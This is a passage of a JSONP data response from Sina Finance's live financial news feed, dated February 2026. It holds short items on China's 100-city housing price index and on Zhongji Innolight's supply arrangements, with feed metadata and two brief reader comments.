08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkhfpm8616424.shtml\",\"docid\":\"nhkhfpm8616424\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkhfpm8616424.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4653701,"zhibo_id":152,"type":0,"rich_text":"\u30101\u6708\u767e\u57ce\u4e8c\u624b\u623f\u4ef7\u683c\u73af\u6bd4\u8dcc\u5e45\u6536\u7a84\u3011\u6839\u636e\u4e2d\u56fd\u623f\u5730\u4ea7\u6307\u6570\u7cfb\u7edf\u767e\u57ce\u4ef7\u683c\u6307\u6570\u5bf9\u5168\u56fd100\u4e2a\u57ce\u5e02\u65b0\u5efa\u3001\u4e8c\u624b\u4f4f\u5b85\u9500\u552e\u5e02\u573a\u53ca50\u4e2a\u57ce\u5e02\u79df\u8d41\u5e02\u573a\u7684\u8c03\u67e5\u6570\u636e:1\u6708\u767e\u57ce\u4e8c\u624b\u4f4f\u5b85\u5747\u4ef7\u4e3a12905\u5143\/\u5e73\u65b9\u7c73\uff0c\u73af\u6bd4\u4e0b\u8dcc0.85%\uff0c\u8dcc\u5e45\u8f83\u4e0a\u6708\u6536\u7a840.12\u4e2a\u767e\u5206\u70b9\uff0c\u540c\u6bd4\u4e0b\u8dcc8.67%\u3002\u65b0\u623f\u65b9\u9762\uff0c1\u6708\uff0c\u6210\u90fd\u3001\u4e0a\u6d77\u3001\u676d\u5dde\u7b49\u57ce\u5e02\u5747\u6709\u9ad8\u7aef\u6539\u5584\u697c\u76d8\u5165\u5e02\uff0c\u5e26\u52a8\u767e\u57ce\u65b0\u623f\u4ef7\u683c\u73af\u6bd4\u7ed3\u6784\u6027\u4e0a\u6da8\uff0c\u767e\u57ce\u65b0\u5efa\u4f4f\u5b85\u5747\u4ef7\u4e3a17114\u5143\/\u5e73\u65b9\u7c73\uff0c\u73af\u6bd4\u4e0a\u6da80.18%\uff0c\u540c\u6bd4\u4e0a\u6da82.52%\u3002","multimedia":"","commentid":"live:finance-152-4653701:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"yuhan22@staff.sina.com","create_time":"2026-02-01 08:00:23","update_time":"2026-02-01 08:01:37","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"20260201080137","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh000006\",\"key\":\"\\u5730\\u4ea7\\u6307\\u6570\"},{\"market\":\"cn\",\"symbol\":\"sz399241\",\"key\":\"\\u5730\\u4ea7\\u6307\\u6570\"},{\"market\":\"cn\",\"symbol\":\"si000006\",\"key\":\"\\u5730\\u4ea7\\u6307\\u6570\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6307\\u6570\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkhfps9142041.shtml\",\"docid\":\"nhkhfps9142041\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[{"mid":"697EB5FF-6FA7E6BF-1819980A6-93A-8BD","comment_mid":"0","channel":"live","newsid":"finance-152-4653701","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 10:10:07","agree":"0","score":"5","hot":"0","against":"1769911808","length":"15","rank":"0","vote":"0","level":"10","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"6469288102","nick":"\u7528\u62376469288102","usertype":"financeapp","content":"\u628a\u5b50\u5b59\u7684GDP\u5168\u7528\u4e86\uff0c\u9020\u5b7d\u554a\uff01","ip":"","config":"wb_verified=0&wb_screen_name=\u7528\u62376469288102&area=\u5929\u6d25&wb_user_id=6469288102&withMobile=&followers_count=1&wb_description=&client_port=34812&cjguba_id=2&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&wb_time=1769911807&city_code=CN12010000000000&layer=1&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u5929\u6d25","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4001","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""},{"mid":"697EB2B0-DFA0E16F-1DBF6AB88-93A-971","comment_mid":"0","channel":"live","newsid":"finance-152-4653701","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 09:56:00","agree":"1","score":"6","hot":"0","against":"1769910961","length":"5","rank":"1","vote":"0","level":"9","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"7985343368","nick":"\u7528\u62377985343368","usertype":"financeapp","content":"\u8dcc\u4e0a30\u5e74","ip":"","config":"wb_verified=0&wb_screen_name=\u7528\u62377985343368&area=\u5e7f\u4e1c&wb_user_id=7985343368&withMobile=&followers_count=1&wb_description=&client_port=35536&cjguba_id=2&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&wb_time=1769910960&city_code=CN44000000000000&layer=1&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u5e7f\u4e1c","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4001","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":26,"thread_show":8,"qreply":15,"qreply_show":15,"show":9},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkhfps9142041.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4653697,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e2d\u9645\u65ed\u521b\uff1a\u5df2\u548c\u4f9b\u5e94\u5546\u5546\u5b9a\u4eca\u660e\u5e74\u7684\u6574\u4f53\u4f9b\u7ed9\uff0c\u6838\u5fc3\u7269\u6599\u7684\u4f9b\u7ed9\u5c06\u5f97\u5230\u6709\u6548\u4fdd\u969c\u3011\u4e2d\u9645\u65ed\u521b\u5728\u673a\u6784\u8c03\u7814\u65f6\u8868\u793a\uff0c2025\u5e74\u4ee5\u6765\uff0c\u7531\u4e8e\u5ba2\u6237\u9700\u6c42\u63d0\u5347\u8fc5\u901f\uff0c\u4e0a\u6e38\u6838\u5fc3\u7269\u6599\u7684\u4f9b\u7ed9\u504f\u7d27\u5f20\uff0c\u5c1a\u65e0\u6cd5\u5b8c\u5168\u5339\u914d\u548c\u8ddf\u4e0a\u9700\u6c42\u3002\u5176\u4e2dEML\u548cCW\u7b49\u5149\u82af\u7247\u7684\u751f\u4ea7\u5468\u671f\u8f83\u957f\uff0c\u76f8\u5bf9\u66f4\u52a0\u7d27\u7f3a\uff0c\u9884\u8ba1\u4eca\u5e74\u4e0a\u534a\u5e74\u4f9b\u7ed9\u8fd8\u5c06\u7d27\u5f20\uff0c\u8981\u5230\u4e0b\u534a\u5e74\u4f9b\u7ed9\u624d\u5c06\u5f97\u5230\u4e00\u5b9a\u7a0b\u5ea6\u7684\u7f13\u89e3\u3002\u516c\u53f8\u9ad8\u5ea6\u91cd\u89c6\u539f\u6750\u6599\u7684\u91c7\u8d2d\u51c6\u5907\uff0c\u5df2\u548c\u4f9b\u5e94\u5546\u5546\u5b9a\u4eca\u660e\u5e74\u7684\u6574\u4f53\u4f9b\u7ed9\uff0c\u9501\u5b9a\u76f8\u5e94\u4ea7\u80fd\uff0c\u6838\u5fc3\u7269\u6599\u7684\u4f9b\u7ed9\u5c06\u5f97\u5230\u6709\u6548\u4fdd\u969c\uff0c\u516c\u53f8\u6709\u80fd\u529b\u4fdd\u6301\u51fa\u8d27\u89c4\u6a21\u7684\u6301\u7eed\u589e\u957f\u3002","multimedia":"","commentid":"live:finance-152-4653697:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2026-02-01 07:51:38","update_time":"2026-02-01 07:51:38","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300308\",\"key\":\"\\u4e2d\\u9645\\u65ed\\u521b\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkhfpp5390081.shtml\",\"docid\":\"nhkhfpp5390081\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkhfpp5390081.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":29,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":29,"totalNum":286,"pName":"page","page":"1"},"max_id":4654269,"min_id":4653697,"survey_id":[]}}}});}catch(e){};